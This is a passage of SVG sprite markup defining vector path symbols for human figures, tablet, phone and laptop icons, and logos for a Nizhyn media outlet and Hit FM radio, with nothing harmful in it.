        <path d="M38.1441 155.396L54.8084 118.573C54.5176 107.656 52.84 100.116 52.84 100.116C52.84 100.116 28.1455 92.756 27.9441 101.939C27.8099 110.087 35.9967 141.981 38.1441 155.396Z" fill="#1C2237"/>
        <path d="M44.7874 102.412L31.8138 205.521C31.8138 205.521 26.1099 207.03 21.681 205.814C21.681 205.814 17.8784 150.962 18.1915 137.705C18.5047 124.447 15.4626 102.232 18.8849 99.7785C22.3073 97.3476 44.7874 102.412 44.7874 102.412Z" fill="#2F3D57"/>
        <path d="M56.9333 60.1643L44.4518 64.3283C44.4518 64.3283 41.5439 53.8846 40.4255 48.8428C39.0834 42.7206 37.8755 34.7302 38.6361 34.7302C40.8058 34.7527 43.8255 35.2704 45.9729 37.2061C53.3991 43.8235 56.9333 60.1643 56.9333 60.1643Z" fill="#14B192"/>
        <path d="M48.2322 48.1676C48.5006 50.0807 53.5335 102.052 53.5335 102.052C29.7113 113.666 16.5587 104.123 16.5587 104.123C16.5587 104.123 17.3416 67.6371 16.4022 62.6628C15.7758 59.3766 15.0153 37.5437 17.1179 36.936C19.8245 36.1482 22.9337 35.3154 26.3113 34.9553C29.1968 34.6627 40.4257 34.4826 42.4164 35.1579C42.4388 35.1354 47.0914 40.1322 48.2322 48.1676Z" fill="#1CCBA8"/>
        <path d="M7.79048 106.463C7.74574 106.351 7.72337 106.238 7.72337 106.148C7.29837 102.547 3.78655 72.3861 4.01024 71.0356C4.21155 69.7977 13.1141 48.235 13.1141 48.235L21.3904 55.5951L12.5549 75.1321C12.5102 76.2575 12.3312 97.19 12.3312 97.19C12.3312 97.19 12.197 101.016 12.2641 103.29C12.5773 103.762 12.8681 104.235 13.1141 104.595C13.7181 105.383 14.3667 105.968 14.9259 106.486C15.6417 107.116 16.9167 108.557 17.1404 108.984C17.3865 109.457 17.8562 110.492 18.1246 111.1C18.393 111.708 18.7509 112.428 18.8628 112.766C18.9299 112.968 19.243 113.351 19.4667 113.621C19.8022 114.004 19.5114 114.634 18.997 114.566C18.5049 114.521 18.0351 114.004 17.722 113.688C16.872 112.788 16.1338 110.942 16.022 111.078C15.8878 111.213 16.0444 114.566 16.0444 114.949C16.0444 115.332 16.2009 119.225 15.9996 119.991C15.7759 120.756 15.2838 120.756 15.0602 120.351C14.8812 120.013 14.2549 114.656 14.2549 114.656C14.2549 114.656 14.1654 113.981 13.9194 114.251C13.6733 114.521 14.2325 119.383 14.1878 120.126C14.1431 120.869 13.7628 121.341 13.2483 120.869C12.622 120.283 12.3536 115.061 12.3536 115.061C12.3536 115.061 12.3089 114.409 12.0404 114.521C11.7944 114.634 12.3312 118.775 12.197 119.158C12.0628 119.563 11.5707 119.788 11.1904 119.27C10.7431 118.64 10.5418 113.981 10.5418 113.981C10.5418 113.981 10.4299 113.621 10.2957 113.778C10.1615 113.936 10.3628 117.492 10.0944 117.875C9.87072 118.213 9.55757 118.01 9.55757 118.01C8.81942 117.717 9.08783 114.229 8.72994 112.608C8.37205 110.987 8.70757 108.984 8.08126 107.116C7.94705 106.936 7.85758 106.643 7.79048 106.463Z" fill="#FDB3B1"/>
        <path d="M5.53137 62.3026L18.2366 67.3895C18.2366 67.3895 22.4418 56.6306 25.0812 52.5566C28.3694 47.4473 19.8694 35.9007 17.3194 37.2061C11.6155 40.1547 5.53137 62.3026 5.53137 62.3026Z" fill="#1CCBA8"/>
        <path d="M27.1613 23.7012L25.4614 34.9778C25.4614 34.9778 31.6574 48.4151 35.3481 47.2447C38.4573 46.2768 36.5336 34.37 36.5336 34.37C36.5336 34.37 34.8337 27.9778 35.3481 24.7816C35.8626 21.6305 27.1613 23.7012 27.1613 23.7012Z" fill="#FDB3B1"/>
        <path d="M36.3995 25.9971C37.5403 22.981 28.593 23.2286 28.593 23.2286L28.2574 24.1064C28.3693 24.7816 28.5706 25.3668 28.8614 25.8395C30.3377 28.3154 33.0442 30.1836 35.6166 30.8138C35.7061 29.0582 35.9297 27.235 36.3995 25.9971Z" fill="#FC9492"/>
        <path d="M30.0022 7.29276C29.7785 7.15771 25.4614 19.4696 27.9219 23.6336C30.4048 27.7976 36.4218 30.251 39.2402 27.9777C42.3494 25.4568 45.056 11.8169 40.8284 7.18022C36.5784 2.54355 30.0022 7.29276 30.0022 7.29276Z" fill="#FDB3B1"/>
        <path d="M40.3361 0.000204021C36.3098 -0.0223041 33.3124 1.82336 32.194 2.65615C30.4046 2.4986 27.8099 2.97127 24.4994 6.55005C20.4283 10.9616 21.502 17.0388 24.4322 20.5276C27.3848 24.0163 26.6691 27.1674 26.6691 27.1674L27.5638 25.6369C28.2348 24.489 28.6822 23.206 28.8164 21.8555C28.9059 21.0453 28.9059 20.1674 28.7269 19.4022C28.2572 17.399 31.1875 16.7237 32.2388 15.3732C33.0664 14.3153 33.648 11.6369 34.9453 9.88126L36.3321 8.6208C36.3321 8.6208 39.24 7.18028 41.5663 8.26067C43.915 9.36357 45.5031 0.0227121 40.3361 0.000204021Z" fill="#1C2133"/>
        <path d="M31.6216 17.6106C31.917 16.0601 31.4385 14.6647 30.5528 14.4938C29.6672 14.3229 28.7097 15.4413 28.4142 16.9918C28.1188 18.5422 28.5973 19.9377 29.483 20.1085C30.3687 20.2794 31.3261 19.161 31.6216 17.6106Z" fill="#FDB3B1"/>
        <path d="M36.0861 22.2831L40.9847 23.0484C40.9847 23.0484 40.5821 24.9166 38.4124 24.624C35.7729 24.3089 36.0861 22.2831 36.0861 22.2831Z" fill="white"/>
    </symbol>
    <symbol id="icon-woman"  viewBox="0 0 90 220">
        <path d="M37.746 43.0639L36.6709 38.2037C36.6709 38.2037 33.1886 40.4235 31.132 43.578C29.0987 46.7324 28.1171 55.191 27.5328 55.4947C26.9486 55.8219 20.4982 45.8912 19.3763 44.3257C17.9741 42.3863 17.4599 40.1665 16.5952 38.4841C15.7305 36.8018 12.6455 36.2176 11.4769 36.4279C10.3084 36.6382 13.0662 41.5685 13.0662 41.5685C13.0662 41.5685 20.0541 53.6956 22.3912 60.3549C24.7283 67.0143 31.9967 70.1687 33.1652 69.2107C34.3338 68.276 37.746 43.0639 37.746 43.0639Z" fill="#FC9492"/>
        <path d="M16.5251 39.4188C16.5251 39.4188 16.2447 38.1336 15.45 37.8766C14.6554 37.6196 13.2999 37.8532 13.2064 37.8766C13.1129 37.9 11.6172 37.0822 11.6172 37.0822L12.8559 39.3954C12.8559 39.3954 15.2864 42.2695 16.1044 41.1946C16.9458 40.1431 16.5251 39.4188 16.5251 39.4188Z" fill="#FDB3B1"/>
        <path d="M11.1733 37.199C11.1733 37.199 10.2854 41.6854 10.519 42.62C10.7527 43.5547 11.3135 43.064 11.4069 42.8537C11.8509 42.0125 12.1313 39.1384 12.1313 39.1384L11.1733 37.199Z" fill="#F48C7F"/>
        <path d="M13.0894 40.9144C13.0894 40.9144 12.6688 43.695 12.2482 44.0221C11.9678 44.2324 11.6173 44.1156 11.5005 43.5548C11.3836 42.994 12.0613 39.5591 12.0613 39.5591L13.0894 40.9144Z" fill="#F48C7F"/>
        <path d="M15.6608 48.812L17.1332 48.1111L10.9165 35.3765C10.0985 35.7737 9.77127 36.7551 10.1686 37.5495L15.6608 48.812Z" fill="#0B0754"/>
        <path d="M73.6445 190.178C73.6445 190.178 74.3923 197.842 76.3321 199.244C78.2719 200.646 80.8661 205.856 79.5574 208.66C79.16 209.548 78.3421 210.039 77.4306 210.343C74.6962 211.184 71.7982 209.759 70.653 207.165C69.9986 205.716 69.4377 203.777 69.3208 201.323C69.0404 195.108 67.1006 191.93 67.1006 191.93L73.6445 190.178Z" fill="#FDB3B1"/>
        <path d="M43.8231 193.309C43.8231 193.309 43.2155 201.043 43.7063 203.543C43.9634 204.898 45.4591 207.656 44.7813 208.917C44.1036 210.179 43.3323 210.506 43.3323 210.506L25.734 210.787C24.7758 210.81 25.4068 210.179 26.178 209.618C27.4401 208.684 28.4684 208.076 32.5116 206.113C32.7686 205.997 33.7269 205.389 34.0774 205.155C34.9655 204.618 35.8302 203.777 36.6015 202.936C37.8635 201.534 37.9804 194.711 37.9804 194.711L43.8231 193.309Z" fill="#FDB3B1"/>
        <path d="M30.0807 90.5441C30.0807 90.5441 27.8605 103.092 29.3095 111.34C30.7585 119.565 37.7464 195.856 37.7464 195.856L45.5056 196.3C45.5056 196.3 47.1416 164.428 46.8378 159.989C46.5573 155.549 44.2436 148.142 44.2436 148.142L45.0148 122.416L35.2224 88.6047L30.0807 90.5441Z" fill="#1C2237"/>
        <path d="M52.8909 87.9036C52.8909 87.9036 59.0141 97.0866 60.4631 104.681C61.9121 112.275 59.388 135.617 62.1926 145.571C63.7117 150.969 69.461 159.287 70.3257 166.251C71.1904 173.214 74.626 191.463 74.626 191.463L66.8668 193.005L48.8244 147.441L34.6849 106.27L31.0624 85.053L52.8909 87.9036Z" fill="#2F3D57"/>
        <path d="M47.9361 35.6569C47.9361 35.6569 53.7788 36.942 56.7236 40.6572C61.1641 46.2418 51.3249 71.2203 50.7406 75.6599C50.1563 80.0994 55.5083 90.4273 55.5083 90.4273C55.5083 90.4273 35.5027 94.1192 30.0806 90.5441C30.0806 90.5441 29.4963 58.6726 30.0806 55.5182C30.6649 52.3637 35.5261 39.4889 36.6713 38.2038C37.8398 36.942 47.9361 35.6569 47.9361 35.6569Z" fill="#F86259"/>
        <path d="M55.5078 42.3864C54.9936 40.8209 53.2175 40.0732 51.7217 40.7274C49.6651 41.6153 46.7904 43.3211 45.4115 46.2185C43.0744 51.0787 34.9413 67.7388 32.4172 68.3696C29.8932 69.0005 19.6099 51.0553 19.6099 51.0553C19.6099 51.0553 19.8904 47.9009 19.0256 46.1017C18.1609 44.3025 15.5434 42.4098 15.1461 43.0407C14.7487 43.6715 16.5951 45.2605 16.5951 45.5642C16.5951 45.8914 15.8238 46.1016 14.7487 45.4474C13.6737 44.8165 13.1128 43.5314 13.1128 43.5314C13.1128 43.5314 11.3599 46.7092 13.2063 49.5598C15.0526 52.4105 15.8238 53.5788 15.8238 53.5788C15.8238 53.5788 27.7664 80.0761 32.1134 80.3799C36.18 80.707 59.5977 54.7238 55.5078 42.3864Z" fill="#FDB3B1"/>
        <path d="M45.2484 24.885C45.2484 24.885 45.2951 25.1186 45.3652 25.5159C45.7158 27.4553 47.1181 33.9043 48.0529 35.6568C49.1981 37.8065 44.1733 44.6294 39.3355 43.7883C37.8865 43.5312 40.5508 37.5261 40.434 36.8719C40.2003 35.6568 39.8497 33.9744 39.5225 32.2687C39.3355 31.3107 39.1485 30.3293 38.9616 29.418C38.4474 26.801 38.0267 24.6747 38.0267 24.6747L45.2484 24.885Z" fill="#FDB3B1"/>
        <path d="M45.2251 26.3103C45.1316 25.9131 45.0849 25.6794 45.0849 25.6794L37.8398 25.8196C37.8398 25.8196 38.354 27.9226 38.985 30.5162C39.1954 31.4275 39.4291 32.3855 39.6628 33.3202C40.7612 33.1099 41.9064 32.5257 43.0282 31.4509C44.2435 30.2826 45.2718 29.0442 45.7159 27.5955C45.6458 27.1281 45.2952 26.5907 45.2251 26.3103Z" fill="#FC9492"/>
        <path d="M70.1387 205.81C74.3688 206.581 77.1734 204.104 78.6457 202.258C79.7208 204.361 80.3752 206.955 79.5806 208.684C78.8795 210.202 76.9864 210.623 75.3972 210.67C73.7144 210.74 72.1252 209.852 71.2839 208.38C70.8866 207.679 70.4659 206.838 70.1387 205.81Z" fill="#2F3D57"/>
        <path d="M34.0771 205.202C38.7279 206.394 42.1634 205.576 44.1032 204.805C44.594 206.207 45.2484 207.959 44.8979 208.987C44.4772 210.226 43.8695 210.506 43.332 210.53C39.0785 210.646 27.7669 210.787 24.5183 210.833C24.0743 210.833 23.8172 210.319 24.0976 209.969C24.8923 209.011 33.7265 205.412 34.0771 205.202Z" fill="#2F3D57"/>
        <path d="M29.5194 15.2815C29.5194 15.2815 35.9231 0.957963 43.1213 6.96308C43.1213 6.96308 47.3749 7.47714 50.5767 13.5757C53.8487 19.8145 50.8572 26.0767 48.2162 25.4691C46.5335 25.0719 45.9492 28.5067 45.9492 28.5067L29.5194 15.2815Z" fill="#2F3D57"/>
        <path d="M41.7429 6.07522C41.7429 6.07522 41.5793 0.514057 49.6657 0C49.6657 0 45.8796 0.560783 45.2719 2.24315C45.2719 2.24315 47.796 0.116831 49.9228 0.700986C52.0495 1.30851 53.3817 4.95364 53.4518 6.16869C53.4985 7.38373 52.4468 11.3326 51.1147 11.7065C49.7826 12.0803 47.8895 11.356 47.8895 11.356L41.7429 6.07522Z" fill="#2F3D57"/>
        <path d="M45.8326 25.5627C45.8326 25.5627 47.1648 21.0997 46.8376 17.7116C46.6039 15.2816 43.0281 7.05664 34.7548 10.7018C34.7548 10.7018 32.3242 11.6598 30.4078 13.9029C28.8886 15.6788 26.9488 19.1837 32.0671 25.7963L33.5628 28.1096L45.8326 25.5627Z" fill="#2F3D57"/>
        <path d="M36.6474 33.3202C36.6474 33.3202 47.5149 30.4696 45.6452 23.7167C43.7522 16.9639 43.8924 12.057 36.8811 13.5992C29.8698 15.1413 29.2388 18.0855 29.3089 20.4922C29.379 22.8989 33.7728 33.9044 36.6474 33.3202Z" fill="#FDB3B1"/>
        <path d="M31.8805 14.8376C31.8805 14.8376 37.0689 21.9175 41.93 21.8007C46.8146 21.6839 48.4272 19.9314 48.4272 19.9314C48.4272 19.9314 44.1736 18.1322 42.0936 13.5057C42.117 13.5057 33.0724 10.4447 31.8805 14.8376Z" fill="#2F3D57"/>
        <path d="M32.815 15.2581C32.815 15.2581 31.109 17.6415 31.0389 19.5108C30.9921 21.3801 31.74 24.9785 30.6649 25.142C30.6649 25.142 26.9255 20.3987 28.5849 16.6601C30.3377 12.6879 32.815 15.2581 32.815 15.2581Z" fill="#233862"/>
        <path d="M32.464 15.6554C32.464 15.6554 36.9045 23.3429 43.3783 24.3944C43.3783 24.3944 36.2034 20.9128 34.1935 15.5853C32.1836 10.2344 32.464 15.6554 32.464 15.6554Z" fill="#2F3D57"/>
        <path d="M37.3488 28.0861C37.3488 28.0861 37.5358 29.4881 35.8297 30.2125C35.8297 30.2125 33.6796 30.2825 33.516 29.2544C33.516 29.2778 35.6194 29.0909 37.3488 28.0861Z" fill="white"/>
    </symbol>

    <symbol id="icon-tablet"  viewBox="0 0 60 60">
        <path d="M29 6C29.5523 6 30 5.55228 30 5C30 4.44772 29.5523 4 29 4C28.4477 4 28 4.44772 28 5C28 5.55228 28.4477 6 29 6Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19 52C19 51.4477 19.4477 51 20 51H36C36.5523 51 37 51.4477 37 52C37 52.5523 36.5523 53 36 53H20C19.4477 53 19 52.5523 19 52Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M25.7071 14.2929C26.0976 14.6834 26.0976 15.3166 25.7071 15.7071L19.7071 21.7071C19.3166 22.0976 18.6834 22.0976 18.2929 21.7071C17.9024 21.3166 17.9024 20.6834 18.2929 20.2929L24.2929 14.2929C24.6834 13.9024 25.3166 13.9024 25.7071 14.2929ZM33.7071 14.2929C34.0976 14.6834 34.0976 15.3166 33.7071 15.7071L19.7071 29.7071C19.3166 30.0976 18.6834 30.0976 18.2929 29.7071C17.9024 29.3166 17.9024 28.6834 18.2929 28.2929L32.2929 14.2929C32.6834 13.9024 33.3166 13.9024 33.7071 14.2929Z" fill="#2F3D57"/>
        <path d="M41 1C41 0.447715 41.4477 0 42 0H46C46.5523 0 47 0.447715 47 1V2H41V1Z" fill="#2F3D57"/>
        <path d="M49 6H50C50.5523 6 51 6.44772 51 7V11C51 11.5523 50.5523 12 50 12H49V6Z" fill="#2F3D57"/>
        <path d="M49 14H50C50.5523 14 51 14.4477 51 15V19C51 19.5523 50.5523 20 50 20H49V14Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 5C8 2.79086 9.79086 1 12 1H46C48.2091 1 50 2.79086 50 5V56C50 58.2091 48.2091 60 46 60H12C9.79086 60 8 58.2091 8 56V5ZM12 3C10.8954 3 10 3.89543 10 5V56C10 57.1046 10.8954 58 12 58H46C47.1046 58 48 57.1046 48 56V5C48 3.89543 47.1046 3 46 3H12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11 9C11 7.89543 11.8954 7 13 7H45C46.1046 7 47 7.89543 47 9V55C47 56.1046 46.1046 57 45 57H13C11.8954 57 11 56.1046 11 55V9ZM45 9L13 9V55H45V9Z" fill="#2F3D57"/>
    </symbol>
    <symbol id="icon-mobilephone"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M18.4617 2C16.5499 2 15.0001 3.54978 15.0001 5.46154V54.5385C15.0001 56.4502 16.5499 58 18.4617 58H41.5386C43.4503 58 45.0001 56.4502 45.0001 54.5385V5.46154C45.0001 3.54978 43.4503 2 41.5386 2H39.0001V4.5C39.0001 5.47622 38.6634 6.36631 38.0149 7.0148C37.3664 7.66329 36.4763 8 35.5001 8H29.6796C29.1273 8 28.6796 7.55228 28.6796 7C28.6796 6.44772 29.1273 6 29.6796 6H35.5001C36.0111 6 36.371 5.8303 36.6007 5.60059C36.8304 5.37087 37.0001 5.01096 37.0001 4.5V2.00032L23.0001 2V4.5C23.0001 5.01915 23.1709 5.37758 23.3982 5.6041C23.6262 5.83118 23.9856 6 24.5001 6L25.9104 6C26.4627 6 26.9104 6.44771 26.9104 7C26.9104 7.55228 26.4627 8 25.9104 8L24.5001 8C23.5275 8 22.6369 7.66882 21.9866 7.0209C21.3358 6.37242 21.0001 5.48085 21.0001 4.5V2H18.4617ZM13.0001 5.46154C13.0001 2.44522 15.4453 0 18.4617 0H41.5386C44.5549 0 47.0001 2.44521 47.0001 5.46154V54.5385C47.0001 57.5548 44.5549 60 41.5386 60H18.4617C15.4453 60 13.0001 57.5548 13.0001 54.5385V5.46154ZM24.0001 4C24.0001 3.44772 24.4478 3 25.0001 3H32.0001C32.5524 3 33.0001 3.44772 33.0001 4C33.0001 4.55228 32.5524 5 32.0001 5H25.0001C24.4478 5 24.0001 4.55228 24.0001 4ZM21.6668 56.0256C21.6668 55.4734 22.1145 55.0256 22.6668 55.0256H36.795C37.3473 55.0256 37.795 55.4734 37.795 56.0256C37.795 56.5779 37.3473 57.0256 36.795 57.0256H22.6668C22.1145 57.0256 21.6668 56.5779 21.6668 56.0256Z" fill="#2F3D57"/>
        <path d="M12 15C12 14.4477 12.4477 14 13 14H14V20H13C12.4477 20 12 19.5523 12 19V15Z" fill="#2F3D57"/>
        <path d="M12 10.1795C12 9.62722 12.4477 9.1795 13 9.1795H14V12.1795H13C12.4477 12.1795 12 11.7318 12 11.1795V10.1795Z" fill="#2F3D57"/>
        <path d="M12 23C12 22.4477 12.4477 22 13 22H14V28H13C12.4477 28 12 27.5523 12 27V23Z" fill="#2F3D57"/>
        <path d="M46 15H47C47.5523 15 48 15.4477 48 16V24C48 24.5523 47.5523 25 47 25H46V15Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.7036 10.2893C24.0961 10.6778 24.0994 11.311 23.7108 11.7035L18.7108 16.7548C18.3223 17.1473 17.6891 17.1505 17.2966 16.762C16.9041 16.3734 16.9009 15.7403 17.2894 15.3478L22.2894 10.2965C22.6779 9.904 23.3111 9.90077 23.7036 10.2893ZM29.7072 10.2929C30.0978 10.6834 30.0978 11.3166 29.7072 11.7071L18.7072 22.7071C18.3167 23.0976 17.6835 23.0976 17.293 22.7071C16.9025 22.3166 16.9025 21.6834 17.293 21.2929L28.293 10.2929C28.6835 9.90237 29.3167 9.90237 29.7072 10.2929Z" fill="#2F3D57"/>
        <path d="M35 5C35.5523 5 36 4.55228 36 4C36 3.44772 35.5523 3 35 3C34.4477 3 34 3.44772 34 4C34 4.55228 34.4477 5 35 5Z" fill="#2F3D57"/>
    </symbol>
    <symbol id="icon-laptop"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 13C4 10.7909 5.79086 9 8 9H52C54.2091 9 56 10.7909 56 13V46H54V13C54 11.8954 53.1046 11 52 11H8C6.89543 11 6 11.8954 6 13V46H4V13ZM12 16C12.5523 16 13 16.4477 13 17V29C13 29.5523 12.5523 30 12 30C11.4477 30 11 29.5523 11 29V17C11 16.4477 11.4477 16 12 16ZM12 31C12.5523 31 13 31.4477 13 32V34C13 34.5523 12.5523 35 12 35C11.4477 35 11 34.5523 11 34V32C11 31.4477 11.4477 31 12 31Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M7 14C7 12.8954 7.89543 12 9 12H51C52.1046 12 53 12.8954 53 14V43C53 43.5523 52.5523 44 52 44H8C7.44772 44 7 43.5523 7 43V14ZM51 14L9 14V42H51V14Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 46C0 45.4477 0.447715 45 1 45H10.5C11.0523 45 11.5 45.4477 11.5 46C11.5 46.5523 11.0523 47 10.5 47H2C2 48.1046 2.89543 49 4 49H56C57.1046 49 58 48.1046 58 47H19C18.4477 47 18 46.5523 18 46C18 45.4477 18.4477 45 19 45H59C59.5523 45 60 45.4477 60 46V47C60 49.2091 58.2091 51 56 51H4C1.79086 51 0 49.2091 0 47V46Z" fill="#2F3D57"/>
        <path d="M25 46H35V47C35 47.5523 34.5523 48 34 48H26C25.4477 48 25 47.5523 25 47V46Z" fill="#2F3D57"/>
    </symbol>

    <symbol id="logo-nizhynmedia"  viewBox="0 0 260 98">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.93773 31.1232L4.67613 30.3903L4.68237 8.26166L22.8379 30.8471L23.4149 31.1232L25.9828 31.1234L26.7212 30.3905L26.7263 0.780097L25.9891 0.0423388L23.0442 0.0425586L22.3058 0.77548L22.2981 23.3195L3.85008 0.28049L3.2743 0.00317406L1.00105 0.00614426L0.262653 0.739067L0.254364 30.3894L0.994116 31.1271L3.93773 31.1232ZM40.6276 31.1247L41.366 30.3918L41.3729 0.73772L40.6332 0L37.6895 0.000201204L36.9499 0.733141L36.9429 30.3872L37.6826 31.1249L40.6276 31.1247ZM74.3081 30.3877L74.3092 27.7969L73.5695 27.0592L55.0935 27.0584L74.1929 3.49834L74.3509 3.03576L74.3514 0.739329L73.6116 0.00160963L50.2283 0.00455324L49.4899 0.737475L49.4888 3.3283L50.2285 4.06602L68.6545 4.06249L49.3118 27.6311L49.1462 28.0938L49.1459 30.3927L49.8856 31.1304L73.5685 31.1256L74.3081 30.3877ZM103.661 0.00694464L102.923 0.739866L102.92 13.2037L86.6913 13.2029L86.694 0.739037L85.9556 0.00129763L83.0144 0.0014625L82.276 0.734385L82.2615 30.3886L82.9975 31.1263L85.9387 31.1262L86.6771 30.3933L86.6802 17.2595L102.909 17.2604L102.916 30.3939L103.654 31.1317L106.556 31.1321L107.294 30.3992L107.301 0.745096L106.56 0.00739314L103.661 0.00694464ZM125.974 30.3945L126.715 31.1322L129.661 31.1319L130.399 30.399L130.401 19.5817L141.86 1.12797L141.235 0.0143794L138.037 0.0145248L137.405 0.364203L128.195 15.294L119.068 0.361464L118.438 0.00758637L115.2 0.00706164L114.568 1.12637L125.981 19.4935L125.974 30.3945ZM152.799 31.1288L153.538 30.3959L153.543 8.26851L171.697 30.854L172.274 31.13L174.841 31.1303L175.579 30.3974L175.585 0.785723L174.847 0.047985L171.902 0.048203L171.164 0.781125L171.158 23.3214L152.709 0.286117L152.132 0.00882018L149.859 0.00929527L149.12 0.742217L149.113 30.3963L149.851 31.1341L152.799 31.1288ZM44.0032 48.4357L43.3656 48.8016L25.0857 80.4017L6.95297 48.8023L6.3135 48.4374L1.43234 48.4369L0.693889 49.1661L0.685104 96.9497L1.41849 97.6787L6.16232 97.6787L6.90077 96.9495L6.90966 60.4523L23.086 88.4288L23.7255 88.7938L26.5044 88.7935L27.1445 88.4262L43.3348 60.4539L43.326 96.9511L44.0606 97.6802L48.8044 97.6801L49.5429 96.9509L49.5529 49.1649L48.8182 48.4358L44.0032 48.4357ZM73.1448 92.0488L73.1512 75.269L95.9303 75.2711L96.6688 74.5394L96.6699 70.5702L95.9315 69.8387L73.1473 69.838L73.1509 54.0698L99.3931 54.0703L100.131 53.3399L100.132 49.1662L99.3938 48.4372L67.67 48.4373L66.9315 49.1665L66.9203 96.9538L67.6562 97.6829L99.9892 97.6839L100.728 96.9547L100.728 92.7809L99.9912 92.0519L73.1448 92.0488ZM132.079 48.438L115.738 48.4376L114.999 49.1668L114.988 96.9541L115.721 97.6831L132.062 97.6836C146.506 97.6903 155.853 87.9951 155.852 72.9941C155.855 58.0791 146.523 48.4397 132.076 48.4393L132.079 48.438ZM121.221 54.0712L132.082 54.0711C142.918 54.0715 149.647 61.3249 149.644 72.9929C149.642 84.7495 142.909 92.0506 132.068 92.0503L121.207 92.0504L121.221 54.0712ZM170.992 48.4385L170.254 49.1677L170.242 96.955L170.979 97.6841L175.723 97.684L176.462 96.9548L176.473 49.1675L175.736 48.4385L170.992 48.4385ZM175.478 41.0041L0.922519 40.9987L0.92259 38.0761L175.478 38.084L175.478 41.0041ZM196.911 28.719C195.825 32.4072 195.664 36.3053 196.44 40.0707C197.216 43.836 198.906 47.3531 201.361 50.3128L203.911 44.2648C201.57 40.2204 200.911 35.4193 202.077 30.8947C203.243 26.37 206.14 22.4835 210.144 20.0714L207.974 14.895C202.636 17.9046 198.671 22.8624 196.911 28.7289L196.911 28.719ZM237.182 40.4402C236.806 41.6637 236.296 42.8423 235.663 43.9548L238.234 50.0996C240.398 47.4469 241.953 44.3521 242.79 41.0334C243.627 37.7147 243.726 34.253 243.078 30.8922C242.431 27.5315 241.053 24.3536 239.043 21.5826C237.033 18.8116 234.438 16.5149 231.443 14.8547L229.271 20.0004C232.652 22.0671 235.259 25.1883 236.689 28.8823C238.119 32.5764 238.292 36.6379 237.182 40.4402ZM254.02 15.7328C250.176 9.08506 244.461 3.71312 237.585 0.284902L235.426 5.40797C240.29 7.89777 244.475 11.5335 247.618 16.0012C250.762 20.4688 252.769 25.6339 253.467 31.0503C254.165 36.4667 253.533 41.9715 251.625 47.0891C249.717 52.2068 246.591 56.7833 242.517 60.4233L244.748 65.761C251.164 60.5809 255.783 53.5117 257.948 45.5582C259.315 40.576 259.672 35.3712 258.998 30.2493C258.324 25.1273 256.633 20.1915 254.024 15.7315L254.02 15.7328ZM181.49 25.1626C180.125 30.1449 179.768 35.3496 180.443 40.4713C181.117 45.593 182.809 50.5284 185.418 54.988C187.85 59.1657 191.032 62.8594 194.804 65.884L197.055 60.5401C194.355 58.1502 192.054 55.3444 190.239 52.2289C187.999 48.3955 186.548 44.1539 185.969 39.7526C185.391 35.3514 185.698 30.879 186.872 26.5978C188.106 22.0738 190.267 17.8551 193.217 14.2086C196.168 10.5621 199.843 7.5673 204.012 5.41365L201.879 0.307806C196.925 2.7874 192.549 6.28218 189.037 10.5644C185.524 14.8467 182.954 19.8203 181.494 25.1613L181.49 25.1626ZM225.197 40.4066C226.494 38.9959 227.19 37.136 227.138 35.2212C227.085 33.3065 226.288 31.4874 224.916 30.1497C223.868 29.0964 222.532 28.3766 221.075 28.0811C219.619 27.7855 218.107 27.9275 216.731 28.489C215.355 29.0505 214.176 30.0065 213.343 31.2364C212.51 32.4664 212.06 33.9152 212.049 35.4003C212.05 36.3871 212.247 37.3639 212.629 38.2737C213.011 39.1835 213.571 40.0081 214.276 40.6994C214.3 40.7228 214.324 40.7436 214.347 40.767L190.978 96.1946L191.838 97.4769L198.271 97.4774L198.313 97.4493L241.283 97.451L241.325 97.4791L247.671 97.4795L248.533 96.1984L225.197 40.4066ZM227.284 63.7448L230.648 71.9451L208.802 71.9432L212.216 63.7434L227.284 63.7448ZM214.984 57.0972L219.81 45.5115L224.558 57.0971L214.984 57.0972ZM232.829 78.5932L237.925 90.8074L201.653 90.8061L206.697 78.5923L232.829 78.5932Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="hitfm-logo" viewBox="0 0 65 35">
        <g clip-path="url(#clip0)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M30.8703 32.5759V25.2122L0 32.5759V11.3644L39.2583 2V9.36866L65 3.22563V24.4311L30.8703 32.5759ZM16.8275 11.7618L13.2301 12.6188L10.8782 16.9597L8.58178 13.726L4.82718 14.6203L8.91967 19.9376L4.68144 27.41L8.27856 26.5533L10.7932 21.8953L13.2888 25.36L17.0436 24.4655L12.7702 18.9122L16.8275 11.7618ZM22.0072 10.5315L18.7571 11.3055V24.0606L22.0072 23.2863V10.5315ZM34.0229 7.66617L23.8426 10.0911V12.9859L27.2984 12.1625V22.0228L30.5488 21.2488V11.3884L34.0229 10.5609V7.66617ZM44.6786 12.411L35.7845 14.5332V27.2883L39.0346 26.5142V22.131L43.6733 21.017V18.2899L39.0346 19.4037V16.6539L44.6786 15.3057V12.411ZM60.0281 8.7531L56.5366 9.58479L53.4424 15.4838L50.3479 11.0589L46.8241 11.8981V24.6532L50.002 23.8964V16.1468L53.3736 20.659L56.552 14.9011L56.7963 14.9642V22.2781L60.0281 21.5082V8.7531Z" fill="#E31D1A"/>
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="65" height="35" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="roks-logo"   viewBox="0 0 65 35">
